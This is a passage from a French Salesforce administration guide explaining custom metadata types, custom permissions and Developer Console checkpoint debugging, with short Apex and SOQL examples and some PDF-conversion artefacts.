



\* La taille de l'enregistrement est basée sur la taille maximale de chaque type de champ, pas sur l'espace de stockage réel utilisé dans chaque champ. Lors de l'ajout de champs à un enregistrement de métadonnées personnalisé, utilisez le type approprié et spécifiez une longueur ne dépassant pas le nombre de caractères nécessaire pour vos données. Cette précaution permet de ne pas atteindre inutilement la limitation en données mises en cache. Par exemple, si vous créez un champ d'identifiant SIRET, sélectionnez le type de données Texte et spécifiez une longueur de 14. Si vous sélectionnez Zone de texte, le champ ajoute 255 caractères au décompte d'utilisation de chaque enregistrement, quel que soit le nombre de caractères saisis.

## Création, modification et suppression de types et d'enregistrements de métadonnées personnalisées

Pour créer, mettre à jour et supprimer des types et des enregistrements de métadonnées personnalisées, utilisez l'API de métadonnées.

Pour plus d'informations, reportez-vous à «Custom Metadata Types (CustomObject) » dans le guide [Metadata API Developer Guide](https://developer.salesforce.com/docs/atlas.en-us.api_meta.meta/api_meta/)



Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

Les organisations Professional Edition peuvent créer, modifier et supprimer uniquement des enregistrements de métadonnées personnalisées de types dans les packages installés.

#### Chargement d'enregistrements avec le chargeur de métadonnées personnalisées

Utilisez le chargeur de métadonnées personnalisées pour charger en masse des enregistrements dans vos types de métadonnées personnalisées à partir d'un fichier . csv.

Le chargeur de métadonnées personnalisées permet de charger jusqu'à 200 enregistrements avec un appel unique.

- **1.** [Téléchargez](https://github.com/haripriyamurthy/CustomMetadataLoader) l'outil depuis Git et déployez le package (CustomMetadataLoader-master/custom\_md\_loader/package.xml) dans votre organisation.
- **2.** Créez un fichier . csv avec un en-tête contenant les noms d'API de champ du type de métadonnées personnalisées. Le champ Étiquette ou le champ Nom du développeur est obligatoire. Reportez-vous à sample.csv dans votre téléchargement pour consulter un exemple. Si votre organisation utilise un espace de noms, pensez à inclure le préfixe de l'espace de noms dans votre en-tête.
- **3.** Dans Configuration, attribuez l'ensemble d'autorisations Chargeur de métadonnées personnalisées aux utilisateurs appropriés, y compris vous-même.
- **4.** Sélectionnez **Chargeur de métadonnées personnalisées** dans le sélecteur d'application.
- **5.** Accédez à l'onglet Chargeur de métadonnées personnalisées. L'application vous invite à configurer vos paramètres de site distant si ce n'est déjà fait.
- **6.** Sélectionnez votre fichier . csv et le type de métadonnées personnalisées correspondant.
- **7.** Cliquez sur **Créer des métadonnées personnalisées** pour charger en masse les enregistrements à partir du fichier . csv.

#### Éditions

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

## **AUTORISATIONS** UTILISATEUR

Pour créer des enregistrements de métadonnées personnalisées :

**•** Personnaliser l'application

Pour utiliser le chargeur de métadonnées personnalisées :

**•** Chargeur de métadonnées personnalisées

## Accès à des types, à des enregistrements et à des champs de métadonnées personnalisés

#### Accès aux types et aux enregistrements de métadonnées personnalisées

Utilisez SOQL pour accéder à des types de métadonnées personnalisées et récupérer les noms d'API des enregistrements de ces types. Les opérations DML ne sont pas autorisées sur des métadonnées personnalisées dans Apex, les API Partner et les API Enterprise.

Pour plus informations sur le sObject *Custom Metadata Type*\_\_mdt, reportez-vous à *Custom [Metadata](https://developer.salesforce.com/docs/atlas.en-us.object_reference.meta/object_reference/sforce_api_objects_custommetadatatype__mdt.htm) Type*\_\_mdt dans Object Reference for Salesforce and Force.com..

Par exemple, déclarez une variable Apex *custMeta* du type de métadonnées personnalisées MyCustomMetadataType mdt, qui est inclus dans votre espace de noms, comme suit :

#### Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

Les organisations Professional Edition peuvent accéder aux enregistrements de métadonnées personnalisées uniquement à partir de types de métadonnées personnalisées installés.

MyCustomMetadataType mdt custMeta;

Déclarez la variable *custMeta* du type de données personnalisées TheirCustomMetadataType mdt, qui n'est pas inclus dans votre espace de noms, mais dans l'espace de noms their ns, comme suit :

their ns TheirCustomMetadataType mdt custMeta;

Pour obtenir le nom de tous les objets du type de métadonnées personnalisées MyMdt mdt :

MyMdt\_mdt[] allEntityNames = [select QualifiedApiName from MyMdt\_mdt]

Vous ne pouvez pas utiliser queryMore() avec les métadonnées personnalisées, mais vous pouvez utiliser les mots-clés SOQL LIMIT et OFFSET pour parcourir un grand nombre d'enregistrements. Pour plus d'informations, reportez-vous à [Pagination des](https://developer.salesforce.com/page/Paginating_Data_for_Force.com_Applications) [données pour les applications Force.com.](https://developer.salesforce.com/page/Paginating_Data_for_Force.com_Applications)

Alternativement, pour fournir une entité qui se présente davantage comme Schema.SObjectDescribeResult que SOQL, définissez la classe Apex Acme.MyMdtDescribeResult pour encapsuler les informations interrogées dans Acme MyMdt. Créez ensuite la classe Acme.Acme avec des méthodes telles que :

```
Acme.MyMdtDescribeResult describeMyMdt(String qualifiedApiName) {
   ///perform queries and create object
}
```
#### Accès aux champs de métadonnées personnalisées

L'accès en lecture seule aux champs de vos types et enregistrements de métadonnées personnalisées est disponible via SOQL.

Les champs personnalisés dans les types de métadonnées personnalisées dans SOQL sont référencés de la même façon que dans l'API de métadonnées. Par exemple, l'instruction SOQL suivante récupère toutes les valeurs Field c and Picklist c de tout PicklistUsage mdt associé à un objet personnalisé nommé InterplanetaryGreeting c.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

Les organisations Professional Edition peuvent accéder aux champs de métadonnées personnalisées uniquement à partir de types de métadonnées personnalisées installés.

SELECT Field c, Picklist c FROM PicklistUsage mdt WHERE SObjectType c = 'InterplanetaryGreeting c'

Ces informations communes à toutes les métadonnées personnalisées sont représentées en tant que champs standard. Pour plus d'informations, reportez-vous à « *Custom Metadata Type*\_\_mdt » dans le guide [Object Reference for Salesforce and Force.com](https://developer.salesforce.com/docs/atlas.en-us.object_reference.meta/object_reference/).

L'instruction Apex suivante, dans l'espace de noms picklist1234, récupère l'étiquette et l'espace de noms, pour les métadonnées personnalisées représentées dans l'API de métadonnées basée sur le fichier, sous la forme

picklist1234\_\_ReusablePicklistOption.travelApp1234\_\_Motel6. Cette instruction attribue l'objet à la variable motelEx.

```
ReusablePicklistOption__mdt motelEx = [SELECT MasterLabel, NamespacePrefix
                                      FROM ReusablePicklistOption__mdt
                                      WHERE NamespacePrefix = 'travelApp1234'
                                      AND DeveloperName='Motel6'];
```
Remarque: Les abonnés peuvent exécuter un code Apex empaqueté qui interroge les types de métadonnées personnalisées protégés dans le même package. Cependant, les abonnés ne peuvent pas interroger les types protégés dans un package installé en utilisant le code Apex qu'ils ont écrit.

## Empaquetage de types et d'enregistrements de métadonnées personnalisées

Vous pouvez empaqueter des types et des enregistrements de métadonnées personnalisés dans des packages non gérés, des packages gérés ou des extensions de packages gérés. Vos packages peuvent ensuite être installés dans des organisations Professional Edition, Developer Edition, Enterprise Edition, Performance Edition, Unlimited Edition et Database.com Edition. Utiliser des ensembles de modifications pour déployer des types et des enregistrements de métadonnées personnalisés à partir d'un environnement sandbox.

Vous pouvez ajouter des types et des enregistrements de métadonnées personnalisées à des packages en utilisant l'interface utilisateur Force.com. Dans Configuration, saisissez *Packages* dans la case Recherche rapide, puis sélectionnez **Packages**, cliquez sur le nom de votre package puis cliquez sur **Ajouter**.

Ajoutez ensuite des types de métadonnées personnalisées :

**1.** Sélectionnez le type de composant **Type de métadonnées personnalisées**.

**2.** Sélectionnez le type de métadonnées personnalisées à ajouter à votre package.

#### **3.** Cliquez sur **Ajouter au package**.

Pour ajouter des enregistrements de métadonnées personnalisées :

- **1.** Sélectionnez l'étiquette du type de métadonnées personnalisées parmi les types de composant disponibles (par exemple, Reusable Picklist mdt, ou ReusablePicklist mdt [picklist1234] si le type provient d'un package que vous étendez.
- **2.** Sélectionnez les enregistrements à ajouter.

#### **3.** Cliquez sur **Ajouter au package**.

Si vous ajoutez un enregistrement à votre package, le type correspondant est ajouté. Si vous ajoutez un enregistrement à un ensemble de modifications, le type correspondant est inclus dans la liste des composants dépendants.

Pour plus d'informations sur les ensembles de modifications et le déploiement de votre package, reportez-vous au guide [Development](https://developer.salesforce.com/docs/atlas.en-us.dev_lifecycle.meta/dev_lifecycle/) [Lifecycle Guide](https://developer.salesforce.com/docs/atlas.en-us.dev_lifecycle.meta/dev_lifecycle/).

 $\mathbf{Z}$ Remarque: Vous ne pouvez pas désinstaller un package avec un type de métadonnées personnalisées si vous avez créé vos propres enregistrements avec ce type de métadonnées personnalisées.

De la même façon qu'avec tous les composants de métadonnées qui peuvent être empaquetés, vous pouvez ajouter des types et des enregistrements de métadonnées personnalisées à un package en spécifiant le nom complet du package dans votre fichier package.xml. Par exemple, vous spécifiez le package dans le fragment ci-dessous du fichier package.xml Picklists R Us.

```
<?xml version="1.0" encoding="UTF-8"?>
<Package xmlns="http://soap.sforce.com/2006/04/metadata">
   <fullName>Picklists R Us</fullName>
...
```


Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

#### Considérations relatives aux packages de type de métadonnées personnalisées

Notez les comportements ci-dessous pour les packages qui contiennent des types de métadonnées personnalisées.

Lorsque vous avez chargé un package Géré - Publié qui contient un type de données personnalisées, vous ne pouvez pas :

- **•** Ajouter des champs obligatoires au type de métadonnées personnalisées
- **•** Définir des champs facultatifs en champs obligatoires
- **•** Supprimer des champs personnalisés

## <span id="page-5488-0"></span>Autorisations personnalisées

#### Autorisations personnalisées

Utilisez des autorisations personnalisées pour accorder aux utilisateurs l'accès à des processus ou à des applications personnalisées.

De nombreuses fonctionnalités de Salesforce nécessitent des contrôles d'accès qui spécifient les utilisateurs autorisés à accéder à certaines fonctions. Les paramètres d'ensembles d'autorisations et de profils comprennent des paramètres d'accès intégrés pour de nombreuses entités, notamment des objets, des champs, des onglets et des pages Visualforce. Toutefois, les ensembles d'autorisations et les profils n'incluent aucun accès à certains processus et applications personnalisés. Par exemple, dans une application de gestion des congés, tous les utilisateurs doivent pouvoir soumettre leurs demandes de congés, mais un petit groupe d'utilisateurs seulement est chargé d'approuver ces demandes. Vous pouvez utiliser des autorisations personnalisées pour ces types de contrôle.

Les autorisations personnalisées permettent de définir des contrôles d'accès que vous pouvez attribuer à des utilisateurs via des ensembles d'autorisations ou des profils, de la même façon que vous attribuez des autorisations utilisateur et d'autres paramètres d'accès. Vous pouvez par exemple définir des contrôles d'accès dans Apex qui affichent un bouton sur une page Visualforce uniquement si l'utilisateur dispose de l'autorisation personnalisée appropriée.

Vous pouvez interroger les autorisations personnalisées comme indiqué ci-dessous.

**•** Pour déterminer quels utilisateurs ont accès à une autorisation personnalisée spécifique, utilisez une requête SOQL (Object Query Language)Salesforce avec des sObjects SetupEntityAccess et CustomPermission.

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Dans les organisations Group Edition et Professional Edition, vous ne pouvez pas créer ni modifier des autorisations personnalisées, mais vous pouvez les installer avec un package géré.

**•** Pour déterminer les autorisations personnalisées dont disposent les utilisateurs lorsqu'ils s'authentifient dans une application connectée, référencez l'URL d'identité de l'utilisateur que Salesforce fournit avec le jeton d'accès à l'application connectée.

#### CONSULTER ÉGALEMENT :

[Création d'autorisations personnalisées](#page-5489-0) [Ajout ou suppression d'autorisations personnalisées obligatoires](#page-5491-0) [Activation d'autorisations personnalisées dans des ensembles d'autorisations](#page-591-0) [Activation d'autorisations personnalisées dans des profils](#page-573-0) [Référence d'objets pour Salesforce et Force.com : CustomPermission](https://developer.salesforce.com/docs/atlas.en-us.pages.meta/object_reference/sforce_api_objects_custompermission.htm) [URL d'identité](#page-5466-0)

## <span id="page-5489-0"></span>Création d'autorisations personnalisées

Créez des autorisations personnalisées afin d'accorder aux utilisateurs l'accès à des processus ou à des applications personnalisées.

- **1.** Dans Configuration, saisissez *Autorisations personnalisées* dans la case Recherche rapide, puis sélectionnez **Autorisations personnalisées**.
- **2.** Cliquez sur **Nouveau**.
- **3.** Saisissez les informations sur l'autorisation :
	- **•** Étiquette : l'étiquette de l'autorisation qui s'affiche dans les ensembles d'autorisations.
	- **•** Nom : le nom unique utilisé par l'API et les packages gérés.
	- **•** Description : une description facultative des fonctions auxquelles l'autorisation donne accès, par exemple « Approuver les requêtes temporelles ».
	- **•** Application connectée : l'application connectée associée à l'autorisation, le cas échéant
- **4.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Autorisations personnalisées](#page-5488-0)

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Dans les organisations Group Edition et Professional Edition, vous ne pouvez pas créer ni modifier des autorisations personnalisées, mais vous pouvez les installer avec un package géré.

### AUTORISATIONS UTILISATEUR

Pour créer des autorisations personnalisées :

**•** Gérer les autorisations personnalisées

## Modification des autorisations personnalisées

Modifiez des autorisations personnalisées pour accorder aux utilisateurs l'accès à des processus ou à des applications personnalisées.

- **1.** Dans Configuration, saisissez *Autorisations personnalisées* dans la case Recherche rapide, puis sélectionnez **Autorisations personnalisées**.
- **2.** Cliquez sur **Modifier** en regard de l'autorisation à personnaliser.
- **3.** Modifiez les informations sur l'autorisation selon vos besoins.
	- **•** Étiquette : l'étiquette de l'autorisation qui s'affiche dans les ensembles d'autorisations.
	- **•** Nom : le nom unique utilisé par l'API et les packages gérés.
	- **•** Description : une description facultative des fonctions auxquelles l'autorisation donne accès, par exemple « Approuver les requêtes temporelles ».
	- **•** Application connectée : l'application connectée associée à l'autorisation, le cas échéant
- **4.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Autorisations personnalisées](#page-5488-0)

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Dans les organisations Group Edition et Professional Edition, vous ne pouvez pas créer ni modifier des autorisations personnalisées, mais vous pouvez les installer avec un package géré.

## **AUTORISATIONS UTILISATEUR**

Pour modifier des autorisations personnalisées :

**•** Gérer les autorisations personnalisées

## <span id="page-5491-0"></span>Ajout ou suppression d'autorisations personnalisées obligatoires

Une autorisation personnalisée obligatoire doit être activée lors de l'activation de l'autorisation personnalisée parente. Par exemple, vous pouvez avoir une autorisation personnalisée « Approuver les demandes de temps libre » et spécifier qu'elle nécessite l'autorisation personnalisée « Soumettre des demandes de temps libre ».

- **1.** Dans Configuration, saisissez *Autorisations personnalisées* dans la case Recherche rapide, puis sélectionnez **Autorisations personnalisées**.
- **2.** Créez ou sélectionnez une autorisation personnalisée existante.
- **3.** Dans la liste associée Autorisations personnalisées obligatoires, cliquez sur **Modifier**.
- **4.** Sélectionnez les autorisations personnalisées que vous souhaitez ajouter à la liste Autorisations personnalisées disponibles, puis cliquez sur **Ajouter**, ou sélectionnez les autorisations personnalisées que vous souhaitez supprimer de la liste Autorisations personnalisées obligatoires, puis cliquez sur **Supprimer**.
- **5.** Cliquez sur **Enregistrer**.

#### CONSULTER ÉGALEMENT :

[Autorisations personnalisées](#page-5488-0)

# Débogage

# Débogage de votre code

Cette section présente des informations relatives au débogage du code que vous avez écrit.

- **•** [Onglet Points de contrôle](#page-5491-1)
- **•** [Inspecteur de points de contrôle](#page-5494-0)
- **•** [Onglet Journaux](#page-5496-0)
- **•** [Inspecteur du journal](#page-5497-0)
- **•** [Exemples d'utilisation de l'Inspecteur du journal](#page-5503-0)
- <span id="page-5491-1"></span>**•** [Utilisation des journaux de débogage](#page-5509-0)

# Débogage à l'aide de la console du développeur

## Onglet Points de contrôle

L'onglet **Checkpoints (Points de contrôle)** affiche une liste des points de contrôle enregistrés, qui garde en mémoire un instantané de l'état des objets au moment où le point de contrôle a été atteint.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Dans les organisations Group Edition et Professional Edition, vous ne pouvez pas créer ni modifier des autorisations personnalisées, mais vous pouvez les installer avec un package géré.

## AUTORISATIONS UTILISATEUR

Pour ajouter ou supprimer des autorisations personnalisées obligatoires :

**•** Gérer les autorisations personnalisées



## Points de contrôle

Cette liste affiche les points de contrôle actuellement disponibles pour vérification. Sélectionnez **Debug (Déboguer)** > **My Current Checkpoints Only (Mes points de contrôle actuels uniquement)** pour afficher uniquement les points de contrôle que vous avez créés depuis l'ouverture de la Console du développeur. Désactivez cette option pour afficher tous les points de contrôle actuellement enregistrés pour votre organisation, y compris les nouveaux points créés par d'autres utilisateurs.

Chaque point de contrôle de la liste affiche les informations suivantes :



Cliquez avec le bouton droit sur l'en-tête d'une colonne pour trier les informations qu'elle contient. Vous pouvez également sélectionner les colonnes que vous souhaitez afficher dans la liste Points de contrôle.

Pour ouvrir un point de contrôle, double-cliquez dessus. Le point de contrôle s'ouvre dans l'[Inspecteur de points de contrôle.](#page-5494-0)

## Emplacements des points de contrôle

Cette liste indique l'emplacement de chaque point de contrôle dans le code source. Chaque élément de la liste affiche les informations suivantes :



Par défaut, l'itération est égale à 1, ce qui signifie que le point de contrôle est enregistré lors de la première exécution de la ligne du code source. Vous pouvez utiliser une itération différente, par exemple pour déterminer pourquoi une boucle ne se termine pas au moment voulu. Pour modifier l'itération, cliquez sur la cellule que vous souhaitez modifier, puis saisissez un nouveau numéro. Une fois le point de contrôle capturé pour une ligne de code spécifique, le nombre d'exécutions pendant une requête n'a aucune importance.

Vérifiez les emplacements des points de contrôle dans l'[Éditeur de code source.](#page-5247-0) Les emplacements des points de contrôle sont conservés jusqu'à un clic sur **Effacer** ou la fermeture de la Console du développeur.

#### CONSULTER ÉGALEMENT :

[Inspecteur de points de contrôle](#page-5494-0) [Définition de points de contrôle dans un code Apex](#page-5493-0) [Superposition de code Apex et de déclarations SOQL](#page-5493-1) [Utilisation de la Console du développeur](#page-5236-0)

# <span id="page-5493-0"></span>Définition de points de contrôle dans un code Apex

Utilisez des points de contrôle de la Console du développeur pour déboguer vos classes et déclencheurs Apex. Vous ne pouvez pas définir des points de contrôle dans un balisage Visualforce.

Important: Pour utiliser des points de contrôle, le niveau du journal Apex doit être défini sur **Finer (Meilleur)** ou **Finest (Le meilleur)**. Reportez-vous à [Définition de niveaux de consignation](#page-5496-1).

Pour définir un nouveau point de contrôle :

- **1.** Ouvrez la classe ou le déclencheur Apex dans l'éditeur de code source.
- **2.** Cliquez sur la marge à gauche du numéro de la ligne sur laquelle vous souhaitez définir le point de contrôle. Vous pouvez activer jusqu'à cinq points de contrôle à la fois.

Les résultats d'un point de contrôle sont capturés une seule fois, quel que soit le nombre d'exécutions de la ligne de code. Par défaut, les résultats d'un point de contrôle sont capturés immédiatement avant la première exécution de la ligne de code. Vous pouvez modifier l'itération de la capture dans la liste Emplacements des points de contrôle sous l'onglet Points de contrôle. Vous pouvez également recouvrir le code Apex et les instructions SOQL déclenchés lorsque le code est exécuté au point de contrôle.

- **3.** Exécutez le code avec la Console du développeur ouverte.
- **4.** Consultez vos points de contrôle et les résultats sous l'onglet Points de contrôle.

Les points de contrôle sont conservés jusqu'à ce que vous cliquiez sur **Debug (Déboguer)** > **Clear Checkpoint Locations (Effacer les emplacements de point de contrôle)**.

Remarque: Si vous définissez un point de contrôle dans une méthode avec l'[annotation](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_classes_annotation_future.htm) @future, vous devez garder la console du développeur ouverte jusqu'à ce que la méthode @future se termine de façon asynchrone.

CONSULTER ÉGALEMENT :

[Inspecteur du journal](#page-5497-0)

<span id="page-5493-1"></span>[Superposition de code Apex et de déclarations SOQL](#page-5493-1)

[Onglet Points de contrôle](#page-5491-1)

[Inspecteur de points de contrôle](#page-5494-0)

## Superposition de code Apex et de déclarations SOQL

Utilisez la Console du développeur pour superposer les diagnostics qui sont générés lorsque le code Apex s'exécute au point de contrôle, sans modifier aucun code.

Reportez-vous à [Définition de points de contrôle dans un code Apex.](#page-5493-0)

Lors du dépannage d'un problème d'exécution, vous pouvez consulter des informations sur l'état d'une variable ou de la base de données. Vous pouvez également créer une condition spécifique dans laquelle votre code est testé. La Console du développeur permet de superposer le code Apex et les instructions SOQL déclenchés lorsque le code s'exécute à un point de contrôle.

- **1.** Définissez des points de contrôle et exécutez votre code, puis accédez à l'onglet **Checkpoints (Points de contrôle)**.
- **2.** Sélectionnez un point de contrôle, puis cliquez sur **Edit Properties (Modifier les propriétés)**.
- **3.** Sélectionnez **SOQL** ou **Apex Code (Code Apex)**. Pour exécuter le code de diagnostic sans générer de décharge de mémoire au point de contrôle, désactivez **Dump Heap (Décharge mémoire)**.



- **4.** Saisissez la déclaration SOQL ou le code Apex dans la case **Action Script (Script d'action)**, puis cliquez sur **OK**.
	- Remarque: Vous ne pouvez pas référencer des objets locaux, car un bloc est un nouveau cadre de pile. Référencez des objets statiques ou créez de nouveaux objets. De plus, vous ne pouvez pas utiliser des variables de liaison dans des requêtes SOQL utilisées dans des superpositions.

Les résultats du code superposé s'affichent sous un onglet **Query Results (Résultats de requête)** ou **Apex Execution Results (Résultats d'exécution Apex)** séparé dans l'Inspecteur de points de contrôle. Pour plus d'informations sur la navigation dans les résultats de requête, reportez-vous à [Éditeur de requête.](#page-5242-0)

Remarque: Sous l'onglet **Apex Execution Results (Résultats d'exécution Apex)**, la valeur -1 indique que le champ n'est pas applicable.

CONSULTER ÉGALEMENT :

<span id="page-5494-0"></span>[Définition de points de contrôle dans un code Apex](#page-5493-0) [Onglet Points de contrôle](#page-5491-1) [Inspecteur de points de contrôle](#page-5494-0)

## Inspecteur de points de contrôle

Utilisez des points de contrôle pour examiner les objets en mémoire un point spécifique de l'exécution et afficher les autres objets qui contient des références vers ces objets.

Accédez à l'onglet Points de contrôle, puis double-cliquez sur un point pour afficher les résultats dans l'Inspecteur de points de contrôle. L'Inspecteur de points de contrôle fournit plus d'informations sur les variables que l'Inspecteur de journal, notamment sur les éléments individuels dans des collections.

L'inspecteur de points de contrôle contient deux onglets :

**•** L'onglet Décharge mémoire affiche tous les objets présents en mémoire au moment de l'exécution de la ligne de code au point de contrôle. Les éléments sont répertoriés et regroupés par type de données.

